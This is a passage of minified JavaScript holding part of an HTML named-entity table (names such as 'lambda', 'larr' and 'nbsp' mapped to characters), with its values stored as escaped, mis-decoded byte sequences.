:"\xD0\u2020",iukcy:"\xD1\u2013",Iuml:"\xC3\x8F",iuml:"\xC3\xAF",Jcirc:"\xC4\xB4",jcirc:"\xC4\xB5",Jcy:"\xD0\u2122",jcy:"\xD0\xB9",Jfr:"\xF0\x9D\u201D\x8D",jfr:"\xF0\x9D\u201D\xA7",jmath:"\xC8\xB7",Jopf:"\xF0\x9D\u2022\x81",jopf:"\xF0\x9D\u2022\u203A",Jscr:"\xF0\x9D\u2019\xA5",jscr:"\xF0\x9D\u2019\xBF",Jsercy:"\xD0\u02C6",jsercy:"\xD1\u02DC",Jukcy:"\xD0\u201E",jukcy:"\xD1\u201D",Kappa:"\xCE\u0161",kappa:"\xCE\xBA",kappav:"\xCF\xB0",Kcedil:"\xC4\xB6",kcedil:"\xC4\xB7",Kcy:"\xD0\u0161",kcy:"\xD0\xBA",Kfr:"\xF0\x9D\u201D\u017D",kfr:"\xF0\x9D\u201D\xA8",kgreen:"\xC4\xB8",KHcy:"\xD0\xA5",khcy:"\xD1\u2026",KJcy:"\xD0\u0152",kjcy:"\xD1\u0153",Kopf:"\xF0\x9D\u2022\u201A",kopf:"\xF0\x9D\u2022\u0153",Kscr:"\xF0\x9D\u2019\xA6",kscr:"\xF0\x9D\u201C\u20AC",lAarr:"\xE2\u2021\u0161",Lacute:"\xC4\xB9",lacute:"\xC4\xBA",laemptyv:"\xE2\xA6\xB4",lagran:"\xE2\u201E\u2019",Lambda:"\xCE\u203A",lambda:"\xCE\xBB",Lang:"\xE2\u0178\xAA",lang:"\xE2\u0178\xA8",langd:"\xE2\xA6\u2018",langle:"\xE2\u0178\xA8",lap:"\xE2\xAA\u2026",Laplacetrf:"\xE2\u201E\u2019",laquo:"\xC2\xAB",Larr:"\xE2\u2020\u017E",lArr:"\xE2\u2021\x90",larr:"\xE2\u2020\x90",larrb:"\xE2\u2021\xA4",larrbfs:"\xE2\xA4\u0178",larrfs:"\xE2\xA4\x9D",larrhk:"\xE2\u2020\xA9",larrlp:"\xE2\u2020\xAB",larrpl:"\xE2\xA4\xB9",larrsim:"\xE2\xA5\xB3",larrtl:"\xE2\u2020\xA2",lat:"\xE2\xAA\xAB",lAtail:"\xE2\xA4\u203A",latail:"\xE2\xA4\u2122",late:"\xE2\xAA\xAD",lates:"\xE2\xAA\xAD\xEF\xB8\u20AC",lBarr:"\xE2\xA4\u017D",lbarr:"\xE2\xA4\u0152",lbbrk:"\xE2\x9D\xB2",lbrace:"{",lbrack:"[",lbrke:"\xE2\xA6\u2039",lbrksld:"\xE2\xA6\x8F",lbrkslu:"\xE2\xA6\x8D",Lcaron:"\xC4\xBD",lcaron:"\xC4\xBE",Lcedil:"\xC4\xBB",lcedil:"\xC4\xBC",lceil:"\xE2\u0152\u02C6",lcub:"{",Lcy:"\xD0\u203A",lcy:"\xD0\xBB",ldca:"\xE2\xA4\xB6",ldquo:"\xE2\u20AC\u0153",ldquor:"\xE2\u20AC\u017E",ldrdhar:"\xE2\xA5\xA7",ldrushar:"\xE2\xA5\u2039",ldsh:"\xE2\u2020\xB2",lE:"\xE2\u2030\xA6",le:"\xE2\u2030\xA4",LeftAngleBracket:"\xE2\u0178\xA8",LeftArrow:"\xE2\u2020\x90",Leftarrow:"\xE2\u2021\x90",leftarrow:"\xE2\u2020\x90",LeftArrowBar:"\xE2\u2021\xA4",LeftArrowRightArrow:"\xE2\u2021\u2020",leftarrowtail:"\xE2\u2020\xA2",LeftCeiling:"\xE2\u0152\u02C6",LeftDoubleBracket:"\xE2\u0178\xA6",LeftDownTeeVector:"\xE2\xA5\xA1",LeftDownVector:"\xE2\u2021\u0192",LeftDownVectorBar:"\xE2\xA5\u2122",LeftFloor:"\xE2\u0152\u0160",leftharpoondown:"\xE2\u2020\xBD",leftharpoonup:"\xE2\u2020\xBC",leftleftarrows:"\xE2\u2021\u2021",LeftRightArrow:"\xE2\u2020\u201D",Leftrightarrow:"\xE2\u2021\u201D",leftrightarrow:"\xE2\u2020\u201D",leftrightarrows:"\xE2\u2021\u2020",leftrightharpoons:"\xE2\u2021\u2039",leftrightsquigarrow:"\xE2\u2020\xAD",LeftRightVector:"\xE2\xA5\u017D",LeftTee:"\xE2\u0160\xA3",LeftTeeArrow:"\xE2\u2020\xA4",LeftTeeVector:"\xE2\xA5\u0161",leftthreetimes:"\xE2\u2039\u2039",LeftTriangle:"\xE2\u0160\xB2",LeftTriangleBar:"\xE2\xA7\x8F",LeftTriangleEqual:"\xE2\u0160\xB4",LeftUpDownVector:"\xE2\xA5\u2018",LeftUpTeeVector:"\xE2\xA5 ",LeftUpVector:"\xE2\u2020\xBF",LeftUpVectorBar:"\xE2\xA5\u02DC",LeftVector:"\xE2\u2020\xBC",LeftVectorBar:"\xE2\xA5\u2019",lEg:"\xE2\xAA\u2039",leg:"\xE2\u2039\u0161",leq:"\xE2\u2030\xA4",leqq:"\xE2\u2030\xA6",leqslant:"\xE2\xA9\xBD",les:"\xE2\xA9\xBD",lescc:"\xE2\xAA\xA8",lesdot:"\xE2\xA9\xBF",lesdoto:"\xE2\xAA\x81",lesdotor:"\xE2\xAA\u0192",lesg:"\xE2\u2039\u0161\xEF\xB8\u20AC",lesges:"\xE2\xAA\u201C",lessapprox:"\xE2\xAA\u2026",lessdot:"\xE2\u2039\u2013",lesseqgtr:"\xE2\u2039\u0161",lesseqqgtr:"\xE2\xAA\u2039",LessEqualGreater:"\xE2\u2039\u0161",LessFullEqual:"\xE2\u2030\xA6",LessGreater:"\xE2\u2030\xB6",lessgtr:"\xE2\u2030\xB6",LessLess:"\xE2\xAA\xA1",lesssim:"\xE2\u2030\xB2",LessSlantEqual:"\xE2\xA9\xBD",LessTilde:"\xE2\u2030\xB2",lfisht:"\xE2\xA5\xBC",lfloor:"\xE2\u0152\u0160",Lfr:"\xF0\x9D\u201D\x8F",lfr:"\xF0\x9D\u201D\xA9",lg:"\xE2\u2030\xB6",lgE:"\xE2\xAA\u2018",lHar:"\xE2\xA5\xA2",lhard:"\xE2\u2020\xBD",lharu:"\xE2\u2020\xBC",lharul:"\xE2\xA5\xAA",lhblk:"\xE2\u2013\u201E",LJcy:"\xD0\u2030",ljcy:"\xD1\u2122",Ll:"\xE2\u2039\u02DC",ll:"\xE2\u2030\xAA",llarr:"\xE2\u2021\u2021",llcorner:"\xE2\u0152\u017E",Lleftarrow:"\xE2\u2021\u0161",llhard:"\xE2\xA5\xAB",lltri:"\xE2\u2014\xBA",Lmidot:"\xC4\xBF",lmidot:"\xC5\u20AC",lmoust:"\xE2\u017D\xB0",lmoustache:"\xE2\u017D\xB0",lnap:"\xE2\xAA\u2030",lnapprox:"\xE2\xAA\u2030",lnE:"\xE2\u2030\xA8",lne:"\xE2\xAA\u2021",lneq:"\xE2\xAA\u2021",lneqq:"\xE2\u2030\xA8",lnsim:"\xE2\u2039\xA6",loang:"\xE2\u0178\xAC",loarr:"\xE2\u2021\xBD",lobrk:"\xE2\u0178\xA6",LongLeftArrow:"\xE2\u0178\xB5",Longleftarrow:"\xE2\u0178\xB8",longleftarrow:"\xE2\u0178\xB5",LongLeftRightArrow:"\xE2\u0178\xB7",Longleftrightarrow:"\xE2\u0178\xBA",longleftrightarrow:"\xE2\u0178\xB7",longmapsto:"\xE2\u0178\xBC",LongRightArrow:"\xE2\u0178\xB6",Longrightarrow:"\xE2\u0178\xB9",longrightarrow:"\xE2\u0178\xB6",looparrowleft:"\xE2\u2020\xAB",looparrowright:"\xE2\u2020\xAC",lopar:"\xE2\xA6\u2026",Lopf:"\xF0\x9D\u2022\u0192",lopf:"\xF0\x9D\u2022\x9D",loplus:"\xE2\xA8\xAD",lotimes:"\xE2\xA8\xB4",lowast:"\xE2\u02C6\u2014",lowbar:"_",LowerLeftArrow:"\xE2\u2020\u2122",LowerRightArrow:"\xE2\u2020\u02DC",loz:"\xE2\u2014\u0160",lozenge:"\xE2\u2014\u0160",lozf:"\xE2\xA7\xAB",lpar:"(",lparlt:"\xE2\xA6\u201C",lrarr:"\xE2\u2021\u2020",lrcorner:"\xE2\u0152\u0178",lrhar:"\xE2\u2021\u2039",lrhard:"\xE2\xA5\xAD",lrm:"\xE2\u20AC\u017D",lrtri:"\xE2\u0160\xBF",lsaquo:"\xE2\u20AC\xB9",Lscr:"\xE2\u201E\u2019",lscr:"\xF0\x9D\u201C\x81",Lsh:"\xE2\u2020\xB0",lsh:"\xE2\u2020\xB0",lsim:"\xE2\u2030\xB2",lsime:"\xE2\xAA\x8D",lsimg:"\xE2\xAA\x8F",lsqb:"[",lsquo:"\xE2\u20AC\u02DC",lsquor:"\xE2\u20AC\u0161",Lstrok:"\xC5\x81",lstrok:"\xC5\u201A",Lt:"\xE2\u2030\xAA",LT:"<",lt:"<",ltcc:"\xE2\xAA\xA6",ltcir:"\xE2\xA9\xB9",ltdot:"\xE2\u2039\u2013",lthree:"\xE2\u2039\u2039",ltimes:"\xE2\u2039\u2030",ltlarr:"\xE2\xA5\xB6",ltquest:"\xE2\xA9\xBB",ltri:"\xE2\u2014\u0192",ltrie:"\xE2\u0160\xB4",ltrif:"\xE2\u2014\u201A",ltrPar:"\xE2\xA6\u2013",lurdshar:"\xE2\xA5\u0160",luruhar:"\xE2\xA5\xA6",lvertneqq:"\xE2\u2030\xA8\xEF\xB8\u20AC",lvnE:"\xE2\u2030\xA8\xEF\xB8\u20AC",macr:"\xC2\xAF",male:"\xE2\u2122\u201A",malt:"\xE2\u0153 ",maltese:"\xE2\u0153 ",Map:"\xE2\xA4\u2026",map:"\xE2\u2020\xA6",mapsto:"\xE2\u2020\xA6",mapstodown:"\xE2\u2020\xA7",mapstoleft:"\xE2\u2020\xA4",mapstoup:"\xE2\u2020\xA5",marker:"\xE2\u2013\xAE",mcomma:"\xE2\xA8\xA9",Mcy:"\xD0\u0153",mcy:"\xD0\xBC",mdash:"\xE2\u20AC\u201D",mDDot:"\xE2\u02C6\xBA",measuredangle:"\xE2\u02C6\xA1",MediumSpace:"\xE2\x81\u0178",Mellintrf:"\xE2\u201E\xB3",Mfr:"\xF0\x9D\u201D\x90",mfr:"\xF0\x9D\u201D\xAA",mho:"\xE2\u201E\xA7",micro:"\xC2\xB5",mid:"\xE2\u02C6\xA3",midast:"*",midcir:"\xE2\xAB\xB0",middot:"\xC2\xB7",minus:"\xE2\u02C6\u2019",minusb:"\xE2\u0160\u0178",minusd:"\xE2\u02C6\xB8",minusdu:"\xE2\xA8\xAA",MinusPlus:"\xE2\u02C6\u201C",mlcp:"\xE2\xAB\u203A",mldr:"\xE2\u20AC\xA6",mnplus:"\xE2\u02C6\u201C",models:"\xE2\u0160\xA7",Mopf:"\xF0\x9D\u2022\u201E",mopf:"\xF0\x9D\u2022\u017E",mp:"\xE2\u02C6\u201C",Mscr:"\xE2\u201E\xB3",mscr:"\xF0\x9D\u201C\u201A",mstpos:"\xE2\u02C6\xBE",Mu:"\xCE\u0153",mu:"\xCE\xBC",multimap:"\xE2\u0160\xB8",mumap:"\xE2\u0160\xB8",nabla:"\xE2\u02C6\u2021",Nacute:"\xC5\u0192",nacute:"\xC5\u201E",nang:"\xE2\u02C6 \xE2\u0192\u2019",nap:"\xE2\u2030\u2030",napE:"\xE2\xA9\xB0\xCC\xB8",napid:"\xE2\u2030\u2039\xCC\xB8",napos:"\xC5\u2030",napprox:"\xE2\u2030\u2030",natur:"\xE2\u2122\xAE",natural:"\xE2\u2122\xAE",naturals:"\xE2\u201E\u2022",nbsp:"\xC2 ",nbump:"\xE2\u2030\u017D\xCC\xB8",nbumpe:"\xE2\u2030\x8F\xCC\xB8",ncap:"\xE2\xA9\u0192",Ncaron:"\xC5\u2021",ncaron:"\xC5\u02C6",Ncedil:"\xC5\u2026",ncedil:"\xC5\u2020",ncong:"\xE2\u2030\u2021",ncongdot:"\xE2\xA9\xAD\xCC\xB8",ncup:"\xE2\xA9\u201A",Ncy:"\xD0\x9D",ncy:"\xD0\xBD",ndash:"\xE2\u20AC\u201C",ne:"\xE2\u2030 ",nearhk:"\xE2\xA4\xA4",neArr:"\xE2\u2021\u2014",nearr:"\xE2\u2020\u2014",nearrow:"\xE2\u2020\u2014",nedot:"\xE2\u2030\x90\xCC\xB8",NegativeMediumSpace:"\xE2\u20AC\u2039",NegativeThickSpace:"\xE2\u20AC\u2039",NegativeThinSpace:"\xE2\u20AC\u2039",NegativeVeryThinSpace:"\xE2\u20AC\u2039",nequiv:"\xE2\u2030\xA2",nesear:"\xE2\xA4\xA8",nesim:"\xE2\u2030\u201A\xCC\xB8",NestedGreaterGreater:"\xE2\u2030\xAB",NestedLessLess:"\xE2\u2030\xAA",NewLine:`
`,nexist:"\xE2\u02C6\u201E",nexists:"\xE2\u02C6\u201E",Nfr:"\xF0\x9D\u201D\u2018",nfr:"\xF0\x9D\u201D\xAB",ngE:"\xE2\u2030\xA7\xCC\xB8",nge:"\xE2\u2030\xB1",ngeq:"\xE2\u2030\xB1",ngeqq:"\xE2\u2030\xA7\xCC\xB8",ngeqslant:"\xE2\xA9\xBE\xCC\xB8",nges:"\xE2\xA9\xBE\xCC\xB8",nGg:"\xE2\u2039\u2122\xCC\xB8",ngsim:"\xE2\u2030\xB5",nGt:"\xE2\u2030\xAB\xE2\u0192\u2019",ngt:"\xE2\u2030\xAF",ngtr:"\xE2\u2030\xAF",nGtv:"\xE2\u2030\xAB\xCC\xB8",nhArr:"\xE2\u2021\u017D",nharr:"\xE2\u2020\xAE",nhpar:"\xE2\xAB\xB2",ni:"\xE2\u02C6\u2039",nis:"\xE2\u2039\xBC",nisd:"\xE2\u2039\xBA",niv:"\xE2\u02C6\u2039",NJcy:"\xD0\u0160",njcy:"\xD1\u0161",nlArr:"\xE2\u2021\x8D",nlarr:"\xE2\u2020\u0161",nldr:"\xE2\u20AC\xA5",nlE:"\xE2\u2030\xA6\xCC\xB8",nle:"\xE2\u2030\xB0",nLeftarrow:"\xE2\u2021\x8D",nleftarrow:"\xE2\u2020\u0161",nLeftrightarrow:"\xE2\u2021\u017D",nleftrightarrow:"\xE2\u2020\xAE",nleq:"\xE2\u2030\xB0",nleqq:"\xE2\u2030\xA6\xCC\xB8",nleqslant:"\xE2\xA9\xBD\xCC\xB8",nles:"\xE2\xA9\xBD\xCC\xB8",nless:"\xE2\u2030\xAE",nLl:"\xE2\u2039\u02DC\xCC\xB8",nlsim:"\xE2\u2030\xB4",nLt:"\xE2\u2030\xAA\xE2\u0192\u2019",nlt:"\xE2\u2030\xAE",nltri:"\xE2\u2039\xAA",nltrie:"\xE2\u2039\xAC",nLtv:"\xE2\u2030\xAA\xCC\xB8",nmid:"\xE2\u02C6\xA4",NoBreak:"\xE2\x81 ",NonBreakingSpace:"\xC2 ",Nopf:"\xE2\u201E\u2022",nopf:"\xF0\x9D\u2022\u0178",Not:"\xE2\xAB\xAC",not:"\xC2\xAC",NotCongruent:"\xE2\u2030\xA2",NotCupCap:"\xE2\u2030\xAD",NotDoubleVerticalBar:"\xE2\u02C6\xA6",NotElement:"\xE2\u02C6\u2030",NotEqual:"\xE2\u2030 ",NotEqualTilde:"\xE2\u2030\u201A\xCC\xB8",NotExists:"\xE2\u02C6\u201E",NotGreater:"\xE2\u2030\xAF",NotGreaterEqual:"\xE2\u2030\xB1",NotGreaterFullEqual:"\xE2\u2030\xA7\xCC\xB8",NotGreaterGreater:"\xE2\u2030\xAB\xCC\xB8",NotGreaterLess:"\xE2\u2030\xB9",NotGreaterSlantEqual:"\xE2\xA9\xBE\xCC\xB8",NotGreaterTilde:"\xE2\u2030\xB5",NotHumpDownHump:"\xE2\u2030\u017D\xCC\xB8",NotHumpEqual:"\xE2\u2030\x8F\xCC\xB8",notin:"\xE2\u02C6\u2030",notindot:"\xE2\u2039\xB5\xCC\xB8",notinE:"\xE2\u2039\xB9\xCC\xB8",notinva:"\xE2\u02C6\u2030",notinvb:"\xE2\u2039\xB7",notinvc:"\xE2\u2039\xB6",NotLeftTriangle:"\xE2\u2039\xAA",NotLeftTriangleBar:"\xE2\xA7\x8F\xCC\xB8",NotLeftTriangleEqual:"\xE2\u2039\xAC",NotLess:"\xE2\u2030\xAE",NotLessEqual:"\xE2\u2030\xB0",NotLessGreater:"\xE2\u2030\xB8",NotLessLess:"\xE2\u2030\xAA\xCC\xB8",NotLessSlantEqual:"\xE2\xA9\xBD\xCC\xB8",NotLessTilde:"\xE2\u2030\xB4",NotNestedGreaterGreater:"\xE2\xAA\xA2\xCC\xB8",NotNestedLessLess:"\xE2\xAA\xA1\xCC\xB8",notni:"\xE2\u02C6\u0152",notniva:"\xE2\u02C6\u0152",notnivb:"\xE2\u2039\xBE",notnivc:"\xE2\u2039\xBD",NotPrecedes:"\xE2\u0160\u20AC",NotPrecedesEqual:"\xE2\xAA\xAF\xCC\xB8",NotPrecedesSlantEqual:"\xE2\u2039 ",NotReverseElement:"\xE2\u02C6\u0152",NotRightTriangle:"\xE2\u2039\xAB",NotRightTriangleBar:"\xE2\xA7\x90\xCC\xB8",NotRightTriangleEqual:"\xE2\u2039\xAD",NotSquareSubset:"\xE2\u0160\x8F\xCC\xB8",NotSquareSubsetEqual:"\xE2\u2039\xA2",NotSquareSuperset:"\xE2\u0160\x90\xCC\xB8",NotSquareSupersetEqual:"\xE2\u2039\xA3",NotSubset:"\xE2\u0160\u201A\xE2\u0192\u2019",NotSubsetEqual:"\xE2\u0160\u02C6",NotSucceeds:"\xE2\u0160\x81",NotSucceedsEqual:"\xE2\xAA\xB0\xCC\xB8",NotSucceedsSlantEqual:"\xE2\u2039\xA1",NotSucceedsTilde:"\xE2\u2030\xBF\xCC\xB8",NotSuperset:"\xE2\u0160\u0192\xE2\u0192\u2019",NotSupersetEqual:"\xE2\u0160\u2030",NotTilde:"\xE2\u2030\x81",NotTildeEqual:"\xE2\u2030\u201E",NotTildeFullEqual:"\xE2\u2030\u2021",NotTildeTilde:"\xE2\u2030\u2030",NotVerticalBar:"\xE2\u02C6\xA4",npar:"\xE2\u02C6\xA6",nparallel:"\xE2\u02C6\xA6",nparsl:"\xE2\xAB\xBD\xE2\u0192\xA5",npart:"\xE2\u02C6\u201A\xCC\xB8",npolint:"\xE2\xA8\u201D",npr:"\xE2\u0160\u20AC",nprcue:"\xE2\u2039 ",npre:"\xE2\xAA\xAF\xCC\xB8",nprec:"\xE2\u0160\u20AC",npreceq:"\xE2\xAA\xAF\xCC\xB8",nrArr:"\xE2\u2021\x8F",nrarr:"\xE2\u2020\u203A",nrarrc:"\xE2\xA4\xB3\xCC\xB8",nrarrw:"\xE2\u2020\x9D\xCC\xB8",nRightarrow:"\xE2\u2021\x8F",nrightarrow:"\xE2\u2020\u203A",nrtri:"\xE2\u2039\xAB",nrtrie:"\xE2\u2039\xAD",nsc:"\xE2\u0160\x81",nsccue:"\xE2\u2039\xA1",nsce:"\xE2\xAA\xB0\xCC\xB8",Nscr:"\xF0\x9D\u2019\xA9",nscr:"\xF0\x9D\u201C\u0192",nshortmid:"\xE2\u02C6\xA4",nshortparallel:"\xE2\u02C6\xA6",nsim:"\xE2\u2030\x81",nsime:"\xE2\u2030\u201E",nsimeq:"\xE2\u2030\u201E",nsmid:"\xE2\u02C6\xA4",nspar:"\xE2\u02C6\xA6",nsqsube:"\xE2\u2039\xA2",nsqsupe:"\xE2\u2039\xA3",nsub:"\xE2\u0160\u201E",nsubE:"\xE2\xAB\u2026\xCC\xB8",nsube:"\xE2\u0160\u02C6",nsubset:"\xE2\u0160\u201A\xE2\u0192\u2019",nsubseteq:"\xE2\u0160\u02C6",nsubseteqq:"\xE2\xAB\u2026\xCC\xB8",nsucc:"\xE2\u0160\x81",nsucceq:"\xE2\xAA\xB0\xCC\xB8",nsup:"\xE2\u0160\u2026",nsupE:"\xE2\xAB\u2020\xCC\xB8",nsupe:"\xE2\u0160\u2030",nsupset:"\xE2\u0160\u0192\xE2\u0192\u2019",nsupseteq:"\xE2\u0160\u2030",nsupseteqq:"\xE2\xAB\u2020\xCC\xB8",ntgl:"\xE2\u2030\xB9",Ntilde:"\xC3\u2018",ntilde:"\xC3\xB1",ntlg:"\xE2\u2030\xB8",ntriangleleft:"\xE2\u2039\xAA",ntrianglelefteq:"\xE2\u2039\xAC",ntriangleright:"\xE2\u2039\xAB",ntrianglerighteq:"\xE2\u2039\xAD",Nu:"\xCE\x9D",nu:"\xCE\xBD",num:"#",numero:"\xE2\u201E\u2013",numsp:"\xE2\u20AC\u2021",nvap:"\xE2\u2030\x8D\xE2\u0192\u2019",nVDash:"\xE2\u0160\xAF",nVdash:"\xE2\u0160\xAE",nvDash:"\xE2\u0160\xAD",nvdash:"\xE2\u0160\xAC",nvge:"\xE2\u2030\xA5\xE2\u0192\u2019",nvgt:">\xE2\u0192\u2019",nvHarr:"\xE2\xA4\u201E",nvinfin:"\xE2\xA7\u017E",nvlArr:"\xE2\xA4\u201A",nvle:"\xE2\u2030\xA4\xE2\u0192\u2019",nvlt:"<\xE2\u0192\u2019",nvltrie:"\xE2\u0160\xB4\xE2\u0192\u2019",nvrArr:"\xE2\xA4\u0192",nvrtrie:"\xE2\u0160\xB5\xE2\u0192\u2019",nvsim:"\xE2\u02C6\xBC\xE2\u0192\u2019",nwarhk:"\xE2\xA4\xA3",nwArr:"\xE2\u2021\u2013",nwarr:"\xE2\u2020\u2013",nwarrow:"\xE2\u2020\u2013",nwnear:"\xE2\xA4\xA7",Oacute:"\xC3\u201C",oacute:"\xC3\xB3",oast:"\xE2\u0160\u203A",ocir:"\xE2\u0160\u0161",Ocirc:"\xC3\u201D",ocirc:"\xC3\xB4",Ocy:"\xD0\u017E",ocy:"\xD0\xBE",odash:"\xE2\u0160\x9D",Odblac:"\xC5\x90",odblac:"\xC5\u2018",odiv:"\xE2\xA8\xB8",odot:"\xE2\u0160\u2122",odsold:"\xE2\xA6\xBC",OElig:"\xC5\u2019",oelig:"\xC5\u201C",ofcir:"\xE2\xA6\xBF",Ofr:"\xF0\x9D\u201D\u2019",ofr:"\xF0\x9D\u201D\xAC",ogon:"\xCB\u203A",Ograve:"\xC3\u2019",ograve:"\xC3\xB2",ogt:"\xE2\xA7\x81",ohbar:"\xE2\xA6\xB5",ohm:"\xCE\xA9",oint:"\xE2\u02C6\xAE",olarr:"\xE2\u2020\xBA",olcir:"\xE2\xA6\xBE",olcross:"\xE2\xA6\xBB",oline:"\xE2\u20AC\xBE",olt:"\xE2\xA7\u20AC",Omacr:"\xC5\u0152",omacr:"\xC5\x8D",Omega:"\xCE\xA9",omega:"\xCF\u2030",Omicron:"\xCE\u0178",omicron:"\xCE\xBF",omid:"\xE2\xA6\xB6",ominus:"\xE2\u0160\u2013",Oopf:"\xF0\x9D\u2022\u2020",oopf:"\xF0\x9D\u2022 ",opar:"\xE2\xA6\xB7",OpenCurlyDoubleQuote:"\xE2\u20AC\u0153",OpenCurlyQuote:"\xE2\u20AC\u02DC",operp:"\xE2\xA6\xB9",oplus:"\xE2\u0160\u2022",Or:"\xE2\xA9\u201D",or:"\xE2\u02C6\xA8",orarr:"\xE2\u2020\xBB",ord:"\xE2\xA9\x9D",order:"\xE2\u201E\xB4",orderof:"\xE2\u201E\xB4",ordf:"\xC2\xAA",ordm:"\xC2\xBA",origof:"\xE2\u0160\xB6",oror:"\xE2\xA9\u2013",orslope:"\xE2\xA9\u2014",orv:"\xE2\xA9\u203A",oS:"\xE2\u201C\u02C6",Oscr:"\xF0\x9D\u2019\xAA",oscr:"\xE2\u201E\xB4",Oslash:"\xC3\u02DC",oslash:"\xC3\xB8",osol:"\xE2\u0160\u02DC",Otilde:"\xC3\u2022",otilde:"\xC3\xB5",Otimes:"\xE2\xA8\xB7",otimes:"\xE2\u0160\u2014",otimesas:"\xE2\xA8\xB6",Ouml:"\xC3\u2013",ouml:"\xC3\xB6",ovbar:"\xE2\u0152\xBD",OverBar:"\xE2\u20AC\xBE",OverBrace:"\xE2\x8F\u017E",OverBracket:"\xE2\u017D\xB4",OverParenthesis:"\xE2\x8F\u0153",par:"\xE2\u02C6\xA5",para:"\xC2\xB6",parallel:"\xE2\u02C6\xA5",parsim:"\xE2\xAB\xB3",parsl:"\xE2\xAB\xBD",part:"\xE2\u02C6\u201A",PartialD:"\xE2\u02C6\u201A",Pcy:"\xD0\u0178",pcy:"\xD0\xBF",percnt:"%",period:".",permil:"\xE2\u20AC\xB0",perp:"\xE2\u0160\xA5",pertenk:"\xE2\u20AC\xB1",Pfr:"\xF0\x9D\u201D\u201C",pfr:"\xF0\x9D\u201D\xAD",Phi:"\xCE\xA6",phi:"\xCF\u2020",phiv:"\xCF\u2022",phmmat:"\xE2\u201E\xB3",phone:"\xE2\u02DC\u017D",Pi:"\xCE ",pi:"\xCF\u20AC",pitchfork:"\xE2\u2039\u201D",piv:"\xCF\u2013",planck:"\xE2\u201E\x8F",planckh:"\xE2\u201E\u017D",plankv:"\xE2\u201E\x8F",plus:"+",plusacir:"\xE2\xA8\xA3",plusb:"\xE2\u0160\u017E",pluscir:"\xE2\xA8\xA2",plusdo:"\xE2\u02C6\u201D",plusdu:"\xE2\xA8\xA5",pluse:"\xE2\xA9\xB2",PlusMinus:"\xC2\xB1",plusmn:"\xC2\xB1",plussim:"\xE2\xA8\xA6",plustwo:"\xE2\xA8\xA7",pm:"\xC2\xB1",Poincareplane:"\xE2\u201E\u0152",pointint:"\xE2\xA8\u2022",Popf:"\xE2\u201E\u2122",popf:"\xF0\x9D\u2022\xA1",pound:"\xC2\xA3",Pr:"\xE2\xAA\xBB",pr:"\xE2\u2030\xBA",prap:"\xE2\xAA\xB7",prcue:"\xE2\u2030\xBC",prE:"\xE2\xAA\xB3",pre:"\xE2\xAA\xAF",prec:"\xE2\u2030\xBA",precapprox:"\xE2\xAA\xB7",preccurlyeq:"\xE2\u2030\xBC",Precedes:"\xE2\u2030\xBA",PrecedesEqual:"\xE2\xAA\xAF",PrecedesSlantEqual:"\xE2\u2030\xBC",PrecedesTilde:"\xE2\u2030\xBE",preceq:"\xE2\xAA\xAF",precnapprox:"\xE2\xAA\xB9",precneqq:"\xE2\xAA\xB5",precnsim:"\xE2\u2039\xA8",precsim:"\xE2\u2030\xBE",Prime:"\xE2\u20AC\xB3",prime:"\xE2\u20AC\xB2",primes:"\xE2\u201E\u2122",prnap:"\xE2\xAA\xB9",prnE:"\xE2\xAA\xB5",prnsim:"\xE2\u2039\xA8",prod:"\xE2\u02C6\x8F",Product:"\xE2\u02C6\x8F",profalar:"\xE2\u0152\xAE",profline:"\xE2\u0152\u2019",profsurf:"\xE2\u0152\u201C",prop:"\xE2\u02C6\x9D",Proportion:"\xE2\u02C6\xB7",Proportional:"\xE2\u02C6\x9D",propto:"\xE2\u02C6\x9D",prsim:"\xE2\u2030\xBE",prurel:"\xE2\u0160\xB0",Pscr:"\xF0\x9D\u2019\xAB",pscr:"\xF0\x9D\u201C\u2026",Psi:"\xCE\xA8",psi:"\xCF\u02C6",puncsp:"\xE2\u20AC\u02C6",Qfr:"\xF0\x9D\u201D\u201D",qfr:"\xF0\x9D\u201D\xAE",qint:"\xE2\xA8\u0152",Qopf:"\xE2\u201E\u0161",qopf:"\xF0\x9D\u2022\xA2",qprime:"\xE2\x81\u2014",Qscr:"\xF0\x9D\u2019\xAC",qscr:"\xF0\x9D\u201C\u2020",quaternions:"\xE2\u201E\x8D",quatint:"\xE2\xA8\u2013",quest:"?",questeq:"\xE2\u2030\u0178",QUOT:'"',quot:'"',rAarr:"\xE2\u2021\u203A",race:"\xE2\u02C6\xBD\xCC\xB1",Racute:"\xC5\u201D",racute:"\xC5\u2022",radic:"\xE2\u02C6\u0161",raemptyv:"\xE2\xA6\xB3",Rang:"\xE2\u0178\xAB",rang:"\xE2\u0178\xA9",rangd:"\xE2\xA6\u2019",range:"\xE2\xA6\xA5",rangle:"\xE2\u0178\xA9",raquo:"\xC2\xBB",Rarr:"\xE2\u2020 ",rArr:"\xE2\u2021\u2019",rarr:"\xE2\u2020\u2019",rarrap:"\xE2\xA5\xB5",rarrb:"\xE2\u2021\xA5",rarrbfs:"\xE2\xA4 ",rarrc:"\xE2\xA4\xB3",rarrfs:"\xE2\xA4\u017E",rarrhk:"\xE2\u2020\xAA",rarrlp:"\xE2\u2020\xAC",rarrpl:"\xE2\xA5\u2026",rarrsim:"\xE2\xA5\xB4",Rarrtl:"\xE2\xA4\u2013",rarrtl:"\xE2\u2020\xA3",rarrw:"\xE2\u2020\x9D",rAtail:"\xE2\xA4\u0153",ratail:"\xE2\xA4\u0161",ratio:"\xE2\u02C6\xB6",rationals:"\xE2\u201E\u0161",RBarr:"\xE2\xA4\x90",rBarr:"\xE2\xA4\x8F",rbarr:"\xE2\xA4\x8D",rbbrk:"\xE2\x9D\xB3",rbrace:"}",rbrack:"]",rbrke:"\xE2\xA6\u0152",rbrksld:"\xE2\xA6\u017D",rbrkslu:"\xE2\xA6\x90",Rcaron:"\xC5\u02DC",rcaron:"\xC5\u2122",Rcedil:"\xC5\u2013",rcedil:"\xC5\u2014",rceil:"\xE2\u0152\u2030",rcub:"}",Rcy:"\xD0 